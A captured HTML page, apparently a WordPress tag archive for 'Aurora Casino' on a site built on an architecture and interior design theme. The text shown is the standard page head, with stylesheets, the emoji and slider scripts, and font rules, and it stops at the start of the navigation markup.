

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spacecrea8.com/tag/aurora-casino/
body_size: 38942
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Aurora Casino &#8211; Spacecrea8 Int</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Spacecrea8 Int &raquo; Feed" href="https://spacecrea8.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spacecrea8 Int &raquo; Comments Feed" href="https://spacecrea8.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spacecrea8 Int &raquo; Aurora Casino Tag Feed" href="https://spacecrea8.com/tag/aurora-casino/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spacecrea8.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spacecrea8.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spacecrea8.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/flaticon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://spacecrea8.com/wp-content/themes/theratio/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-woocommerce-style-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://spacecrea8.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/spacecrea8.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/myloadmore.js?ver=1769146301" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://spacecrea8.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spacecrea8.com/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spacecrea8.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">.page-header{background-image:url("https://spacecrea8.com/wp-content/themes/theratio/images/bg-pheader.jpg");}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-aurora-casino tag-139 theme-theratio woocommerce-no-js fpt-template-theratio header-horizontal royal_preloader woocommerce-active">
<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://spacecrea8.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col logo-col">
											</div>
					<div class="octf-col menu-col">
						<nav id="site-navigation" class="main-navigation">			
